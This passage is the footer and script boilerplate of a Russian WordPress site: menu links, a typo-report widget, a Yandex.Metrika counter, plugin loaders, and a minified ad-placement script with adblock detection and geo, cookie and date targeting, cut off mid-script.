<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img class="lazy" alt="Система Orphus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67724020, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/67724020" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rmms66.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","post_id":"81142"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","nonce":"1c551b7be3"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"rmms66.ru","siteurl":"https:\/\/rmms66.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 